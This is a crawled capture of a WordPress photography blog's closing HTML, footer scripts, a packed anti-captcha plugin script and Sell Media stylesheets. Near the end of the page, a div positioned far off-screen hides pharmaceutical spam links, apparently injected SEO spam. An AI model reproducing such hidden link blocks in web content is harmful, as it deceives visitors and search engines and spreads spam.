<a href='http://blog.lloydkbarnes.com/tag/vancouver/' class='tag-link-30' title='25 topics' style='font-size: 17.219512195122pt;'>Vancouver</a>
<a href='http://blog.lloydkbarnes.com/tag/video/' class='tag-link-64' title='12 topics' style='font-size: 13.80487804878pt;'>Video</a>
<a href='http://blog.lloydkbarnes.com/tag/vintage/' class='tag-link-106' title='8 topics' style='font-size: 11.983739837398pt;'>vintage</a>
<a href='http://blog.lloydkbarnes.com/tag/winter/' class='tag-link-36' title='3 topics' style='font-size: 8pt;'>Winter</a></div>
</div></div>
<!-- sidebar north END -->

<div id="centersidebar">

	<!-- sidebar east START -->
	<div id="eastsidebar" class="sidebar">
	<div id="rss-3" class="widget widget_rss"><h3><a class='rsswidget' href='http://lloydkbarnes.tumblr.com/rss' title='Syndicate this content'><img style='border:0' width='14' height='14' src='http://blog.lloydkbarnes.com/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='' title=''>My Tumblog</a></h3></div>	</div>
	<!-- sidebar east END -->

	<!-- sidebar west START -->
	<div id="westsidebar" class="sidebar">
	<div id="linkcat-408" class="widget widget_links"><h3>Favourites</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://flavorwire.com/" title="Cultural News and Critque">Flavorwire</a></li>
<li><a href="http://fstoppers.com/" title="Blog for Creative Professionals">FStoppers</a></li>
<li><a href="http://www.petapixel.com" title="The coolest blog on the Internet for photography enthusiasts!">PetaPixel</a></li>
<li><a href="http://www.strobist.blogspot.com/" title="Learn how to light" target="_top">Strobist</a></li>
<li><a href="http://www.visualnews.com/" title="Art, Design, People, News, Technology, Visualization">Visual News</a></li>

	</ul>
</div>
<div id="linkcat-7" class="widget widget_links"><h3>Makeup Artists</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.mikadoesmakeup.com/" rel="colleague" title="Vancouver Makeup Artist &#8211; awesome work!" target="_blank">Mika Does Makeup</a></li>

	</ul>
</div>
<div id="linkcat-409" class="widget widget_links"><h3>Photographers</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.raymondchou.ca/blog/" rel="colleague" title="Raymond Chou Photography " target="_blank">Raymond Chou Photography</a></li>

	</ul>
</div>
<div id="linkcat-400" class="widget widget_links"><h3>Science &amp; SF</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.io9.com" title="We Come From the Future">io9</a></li>

	</ul>
</div>
	</div>
	<!-- sidebar west END -->
	<div class="fixed"></div>
</div>

<!-- sidebar south START -->
<div id="southsidebar" class="sidebar">
<div id="rss-5" class="widget widget_rss"><h3><a class='rsswidget' href='http://api.flickr.com/services/feeds/photos_public.gne?id=84937868@N00&#038;lang=en-us&#038;format=rss_200' title='Syndicate this content'><img style='border:0' width='14' height='14' src='http://blog.lloydkbarnes.com/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='' title=''>My Latest on Flickr</a></h3></div><div id="wpinstagram-widget-2" class="widget widget_wpinstagram-widget"><div id="meta-3" class="widget widget_meta"><h3>Meta</h3>			<ul>
			<li><a href="http://blog.lloydkbarnes.com/wp-login.php?action=register">Register</a></li>			<li><a href="http://blog.lloydkbarnes.com/wp-login.php">Log in</a></li>
			<li><a href="http://blog.lloydkbarnes.com/feed/" title="Syndicate this site using RSS 2.0">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://blog.lloydkbarnes.com/comments/feed/" title="The latest comments to all posts in RSS">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</div></div>
<!-- sidebar south END -->

</div>
<!-- sidebar END -->
	<div class="fixed"></div>
</div>
<!-- content END -->

<!-- footer START -->
<div id="footer">
	<a id="gotop" href="#" onclick="MGJS.goTop();return false;">Top</a>
	<a id="powered" href="http://wordpress.org/">WordPress</a>
	<div id="copyright">
		Copyright &copy; 2010-2014 Lloyd K. Barnes Photography	</div>
	<div id="themeinfo">
		Theme by <a href="http://www.neoease.com/">NeoEase</a>. Valid <a href="http://validator.w3.org/check?uri=referer">XHTML 1.1</a> and <a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3">CSS 3</a>.	</div>
</div>
<!-- footer END -->

</div>
<!-- container END -->
</div>
<!-- wrap END -->


<script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
        <div id="sell-media-dialog-box" class="sell-media-dialog-box" style="display:none">
            <div id="sell-media-dialog-box-target"></div>
        </div>
        <div id="sell-media-dialog-overlay" class="sell-media-dialog-overlay" style="display:none"></div>
        <script type="text/javascript">

var addthis_config = {"data_track_clickback":true,"data_track_addressbar":false,"data_track_textcopy":false,"ui_language":"en","ui_atversion":"300"};
var addthis_product = 'wpp-3.5.9';
</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=lloydkbarnes"></script>	<script>
	        jQuery(document).ready(function($) {
	                $("ul.wpinstagram").find("a").each(function(i, e) {
                        	e = $(e);
                	        e.attr('data-href', e.attr('href'));
        	                e.attr('href', e.attr('data-original'));
	                });

                	$("ul.wpinstagram.live").find("a.mainI").fancybox({
        	                "transitionIn":                 "elastic",
	                        "transitionOut":                "elastic",
                        	"easingIn":                     "easeOutBack",
                	        "easingOut":                    "easeInBack",
        	                "titlePosition":                "over",   
	                        "padding":                              0,
                        	"hideOnContentClick":   "false",
                	        "type":                                 "image",   
        	                titleFormat:                    function(x, y, z) {
	
        	                        var html = '<div id="fancybox-title-over">';
	
                	                if (x && x.length > 0) {  
        	                                html += x + ' - ';
	                                }

                                	html += '<a href="http://ink361.com/">Instagram</a> web interface</div>';
                        	        return html;
                	        }
        	        });

	                jQuery('#fancybox-content').live('click', function(x) {
        	                var src = $(this).find('img').attr('src');
	                        var a = $("ul.wpinstagram.live").find('a.[href="' + src + '"]').attr('data-user-url');
                  		
                	        document.getElementById('igTracker').src=$('ul.wpinstagram').find('a[href="' + src + '"]').attr('data-onclick');
        	                window.open(a, '_blank');
	                })
        	});
	</script>
	<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-admin/admin-ajax.php?action=shadowboxjs&#038;cache=8eb7b08474f603b1c409555d2a3da404&#038;ver=3.0.3'></script>

<!-- Begin Shadowbox JS v3.0.3.10 -->
<!-- Selected Players: html, iframe, img, qt, swf, wmp -->
<script type="text/javascript">
/* <![CDATA[ */
	var shadowbox_conf = {
		autoDimensions: false,
		animateFade: true,
		animate: true,
		animSequence: "sync",
		autoplayMovies: true,
		continuous: false,
		counterLimit: 10,
		counterType: "default",
		displayCounter: true,
		displayNav: true,
		enableKeys: true,
		flashBgColor: "#000000",
		flashParams: {bgcolor:"#000000", allowFullScreen:true},
		flashVars: {},
		flashVersion: "9.0.0",
		handleOversize: "resize",
		handleUnsupported: "link",
		initialHeight: 160,
		initialWidth: 320,
		modal: false,
		overlayColor: "#000",
		showMovieControls: true,
		showOverlay: true,
		skipSetup: false,
		slideshowDelay: 0,
		useSizzle: false,
		viewportPadding: 20
	};
	Shadowbox.init(shadowbox_conf);
/* ]]> */
</script>
<!-- End Shadowbox JS -->

<!--wp_footer-->UA-12397519-1<div style="position:absolute;top:-5634px;">Suddenly coats <a href="https://vgrmed.com/ ">vgrmed.com</a> ban soot <a href="https://cialimed.com/ ">cialimed.com</a> silas paper <a href="https://www.thefundcc.org/generic-cialis-online/">https://www.thefundcc.org/generic-cialis-online/</a> foundation repulse </div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.lloydkbarnes.com/wp-content/plugins/anti-captcha/anti-captcha-0.3.js.php?ver=adfe565bb7839b83ea8812e860d73c79
body_size: 2080
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5 14=[\'2g\',\'2f\',\'2e\',\'O\',\'2c\',\'2d\',\'k\',\'2h\',\'2i\',\'2m\',\'2l\',\'l\',\'2k\'];5 12=[\'2j\',\'n\',\'2b\',\'2a\',\'u\',\'22\',\'21\',\'20\',\'1Y\',\'1Z\'];5 Z=[\'23\',\'24\',\'29\',\'u\',\'28\',\'27\',\'25\',\'c\',\'26\',\'2n\',\'2o\',\'2H\',\'2G\',\'2F\',\'2D\'];5 17=[\'2E\',\'2I\',\'2J\',\'2N\',\'2M\',\'2L\',\'2K\',\'2C\',\'2B\',\'q\'];5 M=[\'1X\',\'2s\',\'2r\',\'2p\',\'2q\',\'2u\',\'2v\',\'2A\',\'2z\',\'2y\',\'2w\'];5 T=[\'2x\',\'2O\',\'n\',\'1d\',\'1e\',\'1c\',\'i\',\'e\',\'1g\'];5 U=[\'1a\',\'1q\',\'1n\',\'1o\',\'1p\',\'1i\',\'r\',\'g\',\'u\',\'x\',\'1k\',\'1j\',\'1l\'];5 S=[\'q\',\'1h\',\'j\',\'1f\',\'u\',\'1b\',\'19\',\'1m\',\'i\',\'1W\',\'k\',\'1M\',\'1N\',\'1L\',\'1K\'];5 V=[\'1I\',\'1J\',\'1O\',\'1P\',\'1r\',\'1U\',\'a\',\'1V\',\'1T\',\'1S\',\'1Q\',\'O\',\'1R\',\'1H\',\'o\'];5 Q=[\'1G\',\'1w\',\'1x\',\'1v\',\'1u\',\'i\',\'1s\',\'1t\',\'a\',\'1y\',\'1z\',\'1E\',\'1F\',\'1D\'];5 H=[\'1C\',\'1A\',\'1B\',\'2t\',\'2X\',\'i\',\'3F\',\'3E\',\'3D\',\'3G\',\'3H\',\'3K\',\'v\',\'f\',\'3J\',\'v\',\'3C\',\'3B\',\'3v\',\'r\',\'3u\',\'3t\'];5 J=[\'3w\',\'3x\',\'2P\',\'3A\',\'3z\',\'3y\',\'o\',\'3L\',\'g\',\'3Y\',\'f\',\'3X\',\'40\',\'41\'];5 K=[\'f\',\'42\',\'3Z\',\'3W\',\'3P\',\'3O\',\'f\',\'R\',\'3N\'];5 L=[\'3Q\',\'3R\',\'3U\',\'3T\',\'3S\',\'u\',\'d\',\'30\',\'33\',\'34\',\'36\',\'35\',\'2Z\',\'r\'];5 P=[\'2S\',\'2R\',\'2Q\',\'2T\',\'2U\',\'y\',\'R\',\'2W\'];I=w(){F[\'a\',\'n\',\'t\',\'i\',\'-\',\'c\',\'a\',\'p\',\'t\',\'c\',\'h\',\'a\',\'-\',\'t\',\'o\',\'k\',\'e\',\'n\'].3n(\'\')};N=w(){F m(14,6)+m(12,3)+m(Z,13)+m(17,2)+m(M,6)+m(T,3)+m(U,9)+m(S,10)+m(V,0)+m(Q,7)+m(H,8)+m(J,4)+m(K,0)+m(L,11)+m(P,1)};m=w(a,b){F a[b]};w 15(){5 D=A.3g("3f");32(5 z=0;z<D.3h;z++){s(D[z].3e.3d(/3a/i)){5 B=A.3b("3c");B.G("3i","3j");B.G("3p",N());B.G("3q",I());D[z].3o(B)}}};w E(){s(W.18.16)F;W.18.16=3k;s(C){3l(C);C=3m}15()};s(A.X){A.X("39",E,38)}s(/2V/i.Y(2Y.37)){5 C=31(w(){s(/3s|3r/.Y(A.3V)){E()}},10)}3M.3I=E;',62,251,'|||||var|||||||||||||||||bc555a01e4e0de||||||if||||function|||ii|document|field|_timer|el|init|return|setAttribute|m238f3170|n50a7|j6dfa7d|r7e6afadf|u87783|oabdd5837ee1eaf|t17ca50e3f72a3e|y1|j521760da20|we45fb706c1|vf|ucc347dc|w12257|sd1957ccbc4842|lf6762c7d4f1|arguments|addEventListener|test|hd3cd1e6507|||p66a94||ybc999dee888f|runAntiCaptcha|done|r45bc7321e1eb|callee|h1c|kf|p101|baca|t7e9|h7d0|e3|k79d|xe|i2|g8|x29|ab4|y2|o472|g6e59|b52|v5|xf15|y7df|v943|a313|of2|u358|r942|f8ae|i450|f91ae|m8b|lf|ef|yd3|kbeef|f8b|z1392|h2|vfb26|df|paf|aff|lf2d6|yc|zf|c1|n70|m5c|mf427|k53|pe|k789a|y5b75|j894c|o1269|z8a|e3602|lcc3|adaf|i3a7b|ib4e|z0ab|qb0|u4|a61b|l65a9|u6|rd0|u4e|o2c81|wa6c|k0b2c|f924c|u62|u507|m0d7|va253|nae0|t4|vda51|l4|af5|de9|b4187|c87|i6d04|g4a|r8|k048|o0|c2d9|u702c|q4|k7f0|scb15|r7605|tb580|jc494|u6f2|d037d|k4|cce4|xf4e6|a2588|x1|f163|ya|m0141|o401|n0ba3|w1d0|l64|WebKit|dbf|wa3|navigator|bcbe|q11|setInterval|for|g9|q72|y8da|gc|userAgent|false|DOMContentLoaded|post|createElement|input|match|method|form|getElementsByTagName|length|type|hidden|true|clearInterval|null|join|appendChild|value|name|complete|loaded|s2|uc44|x3|e29|ce2|m05b5|fbd|kd7|m7|jc64|xf9|n942|b4|v51f|nb8|onload|d5b|j353|ob|window|lb|v4c|o2baa|k7e9|gd|w8278|q9c0a|o311|readyState|t6|pab|jb|i6df2|x4|j2f6|y4566'.split('|'),0,{}))


--- FILE ---
content_type: text/css
request_url: http://blog.lloydkbarnes.com/wp-content/plugins/addthis/css/output.css?ver=3.9.37
body_size: 151
content:
.entry-content .addthis_toolbox, .entry-content .addthis_button, .entry-header .addthis_toolbox, .entry-header .addthis_button {
	margin:10px 0 10px 0;
}
.addthis_button_tweet {
	min-width: 83px;
	float:left;
}
.atwidget iframe {
	max-width:none;
}

--- FILE ---
content_type: text/css
request_url: http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/css/sell_media.css?ver=1.9.9
body_size: 3638
content:
/*= Global
-------------------------------------------------------------- */

/* sellMediaCart */

.sellMediaCart_items img {
  max-width: 50px;
  max-height: 50px;
}
.sellMediaCart_items th {
  font-weight: bold;
}
.sellMediaCart_items td {
  vertical-align: middle;
}
.sellMediaCart_items td.item-decrement {
  text-align: right;
  padding: 6px 0 6px 10px;
}
.sellMediaCart_items td.item-increment {
  text-align: left;
  margin-left: 0;
}
.sellMediaCart_items td.item-quantity {
  text-align: center;
  padding: 6px 0;
  width: 20px;
}
.sellMediaCart_items td.item-decrement a,
.sellMediaCart_items td.item-increment a {
  background: #eee;
  border: 1px solid #ddd;
  padding: 0 1px;
  font-size: 10px;
  text-decoration: none;
  width: 14px;
  display: inline-block;
  text-align: center;
}
.sellMediaCart_items td.item-decrement a:hover,
.sellMediaCart_items td.item-increment a:hover {
  background: #ddd;
  border-color: #ccc;
}
.sell-media-totals {
  margin: 10px 0;
  float: right;
  clear: both;
  width: 200px;
}
.sell-media-totals-table {
  border-top: 5px solid #eee;
  border-bottom: 5px solid #eee;
  padding: 20px 0;
}
.sell-media-value,
.sellMediaCart_items th.item-total,
.sellMediaCart_items td.item-total {
  text-align: right;
}
.sell-media-bold {
  font-weight: bold;
}
.sell-media-green {
  color: green;
}
.item-remove,
.remove-all {
  padding-right: 10px;
  text-align: right;
  font-size: 10px;
}
.hide {
  display: none;
}
#sell_media_payment_gateway input {
  margin-right: 10px;
}
.sell-media-checkout-button .stripe-button-el {
  margin-bottom: 10px;
  width: 100%;
  text-align: center;
  text-decoration: none;
  text-transform: none;
}
input[type="submit"].sell-media-button,
.sell-media-button,
a.sell-media-button:link,
#sell-media-submit {
  border: none;
  background: #555;
  padding: 7px 5%;
  display: block;
  width: 90%;
  color: #FFF;
  text-align: center;
  text-transform: none;
  text-decoration: none !important;
  text-shadow: none;
  font-size: 14px;
  border-radius: 3px;
}
input[type="submit"].sell-media-button:hover,
.sell-media-button:hover,
#sell-media-submit:hover {
  background: #000;
  color: #FFF;
  text-decoration: none;
}
.sell-media-button:disabled {
  background: #ccc;
}

/* Product Purchases */
table.sell-media-products {
  width: 100%;
}
.sell-media-products th {
  font-weight: bold;
}
.sell-media-products th,
.sell-media-products td {
  padding: 5px;
}
.sell-media-products td.sell-media-product-total,
.sell-media-products th.sell-media-product-subtotal,
.sell-media-products td.sell-media-products-grandtotal {
  text-align: right;
}
.sell-media-products .text-center {
  text-align: center;
}
.sell-media {
  width: 100%;
  margin: 0 auto;
}
.has-sidebar .sell-media #content, .sell-media #content {
  margin: 10px 0;
  padding: 0;
  max-width: 100%;
  width: 100%;
}
.group:after {
  content: "";
  display: table;
  clear: both;
}
.sell-media-alignleft {
  float: left;
  text-align: left;
  margin: 0 20px 20px 0;
  text-align: center;
}
.sell-media-alignright {
  float: right;
  text-align: right;
  margin: 0 0 20px 20px;
  text-align: center;
}
.sell-media-aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
  text-align: center;
}
.sell-media h3 a, .sell-media-text {
  text-decoration: none;
}
.sell-media-credit {
  font-size: 11px;
}
.sell-media-dialog-box .sell-media-credit {
  position: absolute;
  bottom: 25px;
  left: 25px;
}

/*= Single
-------------------------------------------------------------- */
.sell-media .sell-media-content {
  float: left;
  margin-right: 5%;
  width: 65%;
  position: relative;
}
.sell-media img {
  display: block;
  max-width: 100%;
  height: auto;
}
.sell-media .sell-media-content-text {
  margin: 10px 0;
}
.sell-media .sell-media-meta {
  clear: none;
  float: right;
  line-height: 1.5;
  width: 30%;
}
.sell-media .sell-media-postmeta {
  clear: both;
}
.sell-media ul {
  margin: 0 0 20px;
  padding: 0;
  list-style: none;
}
.sell-media li {
  margin: 6px 0;
}
.sell-media li .title {
  font-weight: 700;
  border: 0;
}
#sell-media-single .gallery .gallery-item a img {
  max-width: 95%;
}
.sell-media .sell-media-prev-next {
  text-align: center;
  padding: 10px 0;
  clear: both;
}
.sell-media .sell-media-prev-next .next {
  margin: 0 0 0 10px;
}
.sell-media .sell-media-prev-next .prev {
  margin: 0 10px 0;
}
.sell-media-single-button {
  margin-bottom: 20px;
}
/*= Archives
-------------------------------------------------------------- */
.sell-media .sell-media-grid {
  position: relative;
  float: left;
  margin: 0 2% 2% 0;
  width: 32%;
}
.sell-media .sell-media-grid-container {
  margin: 10px 0;
}
.sell-media .sell-media-grid:nth-child(3n), .sell-media .end {
  margin-right: 0;
}
.sell-media .sell-media-grid:nth-child(3n+1) {
  clear: left;
}
.sell-media .sell-media-grid .item-inner {
  background: #000;
}
.sell-media .sell-media-grid .item-inner img {
  opacity: 1;
  transition: opacity .2s ease-in-out;
  -moz-transition: opacity .2s ease-in-out;
  -webkit-transition: opacity .2s ease-in-out;
  -webkit-backface-visibility: hidden; /* fixes chrome jump */
}
.sell-media .sell-media-grid .item-overlay {
  display: none;
}
.sell-media .sell-media-grid:hover .item-overlay {
  display: inline;
}
.sell-media .sell-media-grid:hover .item-inner img {
  opacity: .3;
}
.sell-media .sell-media-grid .item-overlay a {
  color: #ccc;
  color: rgba(255,255,255,.7);
  -webkit-transition:color .2s ease-in;
  -moz-transition:color .2s ease-in;
  -o-transition:color .2s ease-in;
  transition:color .2s ease-in;
  text-decoration: none;
}
.sell-media .sell-media-grid .item-overlay a:hover {
  color: #fff;
}
.sell-media .sell-media-grid h3 {
  margin: 0;
  position: absolute;
  top: 40%;
  text-align: center;
  width: 100%;
}
.sell-media .sell-media-grid .add-to-lightbox,
.sell-media .sell-media-grid .remove-lightbox,
.sell-media .sell-media-grid .sell-media-text {
  position: absolute;
  bottom: 10px;
  text-transform: uppercase;
  font-size: 11px;
  font-size: .8rem;
  letter-spacing: 1px;
}
.sell-media .sell-media-grid .add-to-lightbox,
.sell-media .sell-media-grid .remove-lightbox {
  left: 10px;
}
.sell-media .sell-media-grid .sell-media-text {
  right: 10px;
}
.sell-media-pagination-container {
  clear: both;
  text-align: center
}
.sell-media-pagination-container .page-numbers {
  padding: 0 3px;
}
.sell-media-breadcrumbs li {
  display: inline;
  font-size: 11px;
  list-style-type: none;
}
.sell-media-breadcrumbs .raquo {
  margin: 0 6px;
  vertical-align: middle;
}

/*= Cart
-------------------------------------------------------------- */
.sell-media-dialog-overlay {
  width: 100%;
  height: 100%;
  filter:alpha(opacity=50);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
  background: #000;
  position: absolute;
    top:0;
    left:0;
  z-index: 3000;
  display: none;
}
.sell-media-dialog-box {
  position: absolute;
  top: 50px;
  min-height: 250px;
  background: #f5f5f7;
  box-shadow: 0 12px 30px rgba(0,0,0,0.6);
  border: 1px solid rgba(0,0,0,0.9);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  width: 302px;
  box-sizing: border-box;
  z-index: 5000;
  display: none;
}
.sell-media-dialog-box .content {
  color: #666;
  font-family: arial;
  font-size: 11px;
  padding: 25px;
}
.sell-media-dialog-box figure {
  margin: 0;
  padding: 0;
  text-align: center;
  width: 100%;
  background: transparent;
}
.sell-media-dialog-box figcaption,
.sell-media-dialog-box footer {
  font-size: 10px;
  margin: 5px 0;
  text-align: center;
}
.sell-media-dialog-box img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
  width: auto;
  height: auto;
  max-height: 167px;
}
.sell-media-dialog-box img.wp-post-image {
  float: none;
}
.sell-media-dialog-box section {
  margin: 20px 0 0;
}
.sell-media-dialog-box select {
  width: 100%;
}
.sell-media-dialog-box .license_desc {
  color: #999;
}
.sell-media-dialog-box .license_desc:after {
  clear: both;
}
.total-container, .button-container {
  clear: both;
  margin: 20px 0;
}
.price-container {
  color: green;
}
.sell-media-dialog-box .subtotal {
  font-weight: bold;
  margin-bottom: 20px;
}
.sell-media-dialog-box .cart {
  padding-left: 16px;
  background: url(../images/cart.png) no-repeat 0 50%;
}
.sell-media-dialog-box fieldset {
  margin: 20px 0;
  border: 0;
}
.sell-media-dialog-box legend {
  margin: 0 0 5px;
  font-size: 12px;
}
.sell-media-dialog-box .total-container {
  margin: 20px 0;
}
.sell-media-dialog-box .close {
  right: 5px;
  top: 5px;
  position: absolute;
  cursor: pointer;
  font-size: 20px;
  line-height: 1;
  text-align: center;
  width: 20px;
}
.sell-media-dialog-box .sell-media-button {
  display: block;
  width: 100%;
}
.sell-media-dialog-box,
.sell-media-dialog-box p,
.sell-media-dialog-box a,
.sell-media-dialog-box a:visited {
  color: #333;
}
.sell-media-dialog-box a:hover,
.sell-media-dialog-box a:focus {
  color: #000;
}
.sell-media-dialog-box p {
  margin-bottom: 10px;
}
.sell-media-dialog-box .sell-media-added {
  margin: 15px 0;
  text-align: center;
  padding: 10px;
  background: #fcf9d0;
}
.sell-media-dialog-box-terms {
  overflow: scroll;
  max-height: 500px;
  width: 500px;
}

/*= Checkout
-------------------------------------------------------------- */
.sell-media-req {
  color: #FF0000;
  font-size: 12px;
  position: relative;
  top: 0;
  margin-left: 3px;
  float: left;
}
.sell-media-subtotal {
  margin: 0 0 1em;
  padding: 0 0 1em;
}
.sell_media_fieldset {
  margin: 10px 0;
}
.sell_media_form_control {
  width: 185px;
}
.sellMediaCart_items .size-license {
  display: block;
  font-size: 10px;
  color: #aaa;
  font-style: italic;
}
.text-center {
  text-align: center;
}
.quiet {
  color: #999;
}
.small {
  font-size: 10px;
}

.sell-media-load-checkout {
  background: url( ../images/ajax-loader.gif) no-repeat center top;
  position: absolute;
  height: 32px;
  width: 100%;
  text-align: center;
  padding-top: 20px;
  color: #BBB;
  font-size: 12px;
}

/*= Search
-------------------------------------------------------------- */
.sell-media-search {
  clear: both;
  height: 125px;
  margin: 20px 0;
  position: relative;
}
.wp-advanced-search {
  border: 1px solid #ccc;
  background-color: #ededed;
  color: #333;
  margin: 0 0 40px;
  padding: 3%;
  position: absolute;
  z-index: 100;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wp-advanced-search.active {
  box-shadow: 0 0 10px rgba(0,0,0,.2);
}
.wpas-search-field {
  float: left;
  width: 70%;
}
.wpas-submit {
  float: right;
  width: 30%;
}
.wpas-search_query input[type=text],
.wpas-submit input[type=submit] {
  height: 50px;
  padding: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wpas-search_query input[type=text] {
  border: 1px solid #ccc;
  border-right: 0;
}
.wpas-search_query input[type=text],
.wpas-submit input[type=submit] {
  border-radius: 0;
  width: 100%;
}
#search_query {
  font-size: 20px;
}
.chosen-choices {
  margin-bottom: 0 !important;
}
.wpas-submit input[type=submit] {
  background: #555;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  color: #eee;
  font-family: "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  letter-spacing: 2px;
  font-size: 12px;
  text-shadow: none;
  text-transform: uppercase;
}
.wpas-submit input[type=submit]:hover {
  background: #000;
}
.wpas-field {
  border-radius: 0;
  margin-bottom: 10px;
}
input.wpas-text[type=text] {
  border-radius: 0;
  font-size: 13px;
  color: #aaa;
}
#wpas-tax_collection,
#wpas-tax_keywords,
#wpas-meta_sell_media_price,
#wpas-1 {
  clear: both;
  display: none;
}
#wpas-tax_collection input,
#wpas-tax_keywords input,
#wpas-meta_sell_media_price input {
  padding: 6px;
  height: 15px;
}
#wpas-1 {
  float: right;
}
#sell-media-toggle-search-options {
  width: 12px;
  height: 12px;
  display: block;
  background: url('../images/chosen-sprite.png') -42px 1px no-repeat;
  text-indent: -999em;
}
#sell-media-toggle-search-options:hover {
  cursor: pointer;
}

/*= Shortcode sell_media_shortcode_all
-------------------------------------------------------------- */
.sell-media-shortcode-all h3 {
  float: left;
  font-size: 1.2em;
  margin: 0;
  padding: 0;
  width: 70%;
  line-height: 1em;
}
.sell-media .sell-media-shortcode-all .sell-media-grid .sell-media-text {
  font-size: 1em;
}

/*= Shortcode sell_media_item
------------------------------------------------------------------- */
.sell-media-item-container {
  display: inline-block;
}
.sell-media-item-container a.sell-media-cart-trigger {
  display: block;
}

/*= Shortcode sell_media_download_list
------------------------------------------------------------------- */
.downloads {
  margin: 1em 0;
  clear:both;
}
.downloads .download {
  display: block;
  clear: both;
}
.downloads img {
  float:left;
  margin:0 20px 20px 0;
}
.sell-media-ajax-loader {
  background: url( ../images/ajax-loader.gif) no-repeat center 70px;
  height: 58px;
  width: 100%;
  text-align: center;
  padding-top: 100px;
  color: #BBB;
  font-size: 12px;
}
#purchase-history td {
  vertical-align: top;
  border-bottom: 1px solid #DFDFDF;
  padding: 10px 0 5px 0;
}

#purchase-history th {
  border: solid #DFDFDF;
  border-width: 1px 0 1px 0;
  padding: 10px 0;
}
#purchase-history table {
  font-size: 13px;
  margin-bottom: 50px;
}
#purchase-history ul.payment-meta {
  margin: 10px 0;
  padding: 0;
  font-size: 12px;
}

/*= Form styling
------------------------------------------------------------------- */
.sell-media-form input[type="number"].small-text {
  width: 40px;
}
.sell-media-tooltip {
  cursor: help;
  font-size: 10px;
  padding: 3px 0 0 5px;
}
.sell-media-tooltip {
  display: inline;
  position: relative;
}
.sell-media-tooltip:hover:after {
  background: #333;
  background: rgba(0,0,0,.8);
  border-radius: 2px;
  bottom: 26px;
  color: #fff;
  content: attr(data-tooltip);
  left: 0;
  padding: 8px 12px;
  position: absolute;
  z-index: 98;
  width: 180px;
  font-size: 12px;
  line-height: 1.5;
}
.sell-media-tooltip:hover:before {
  border: solid;
  border-color: #333 transparent;
  border-width: 6px 6px 0 6px;
  bottom: 20px;
  content: "";
  left: 50%;
  position: absolute;
  z-index: 99;
}

/*= Terms and Conditions
-----------------------------------------------------------------------*/
#terms-and-conditions-dialog {
  z-index: 10000;
  position: absolute;
  width: 400px;
  background: #fff;
  color: #555;
  box-shadow: 0 0 40px #000;
  padding: 25px;
  line-height: 1.5em;
}

#terms-and-conditions-dialog .close {
    cursor: pointer;
    font-size: 20px;
    position: absolute;
    right: 5px;
    text-align: center;
    top: 5px;
    width: 20px;
}
#sell_media_termsdiv {
  clear: both;
}
#sell_media_terms_cb {
  margin: 5px 5px 0 0;
}

/*= Error styling
-------------------------------------------------------------- */
.sell-media-error {
  font-size: 13px;
  margin: 0 0 0 7px;
  color:#ff0000;
}

/*= Clearing Floats
-------------------------------------------------------------- */
.cf:before,
.cf:after,
.sell-media-grid-container:before,
.sell-media-grid-container:after,
.wp-advanced-search:before,
.wp-advanced-search:after {
    content: " ";
    display: table;
}
.cf:after,
.sell-media-grid-container:after,
.wp-advanced-search:after {
    clear: both;
}

/*= Lightbox
-------------------------------------------------------------- */
.lightbox-counter {
    margin-left: 4px;
}
.sell-media-label,
.lightbox-counter {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    line-height: 1;
    color: #fff;
    background: #d9534f;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}

/*= Media queries
-------------------------------------------------------------- */
@media only screen and (max-width : 768px) {
  .sell-media-totals,
  .sell-media-checkout-button,
  .sell-media .sell-media-content,
  .sell-media .sell-media-meta {
    float: none;
    width: 100%;
  }
  .sell-media .sell-media-grid {
    float: none;
    margin: 25px auto;
    width: 100%;
  }
  .sell-media .sell-media-grid img {
    display: block;
    margin: 0 auto;
  }
  .sell-media .sell-media-grid h3,
  .sell-media .sell-media-grid .sell-media-text {
    float: none;
    display: block;
    margin: 10px 0;
    text-align: center;
  }
  .sell-media-dialog-box-terms {
    overflow: scroll;
    max-height: 500px;
    width: 302px;
  }
}


--- FILE ---
content_type: text/css
request_url: http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/css/sell_media_widgets.css?ver=1.9.9
body_size: 204
content:
#sell-media-single-sidebar {
	float: left;
	width: 100%;
	margin-top: 1em;
}
#sell-media-single-sidebar img {
	max-width: 100%;
	height: auto;
}
#sell-media-single-sidebar .widget {
	float: left;
	width: 100%;
	margin-right: 0;
}
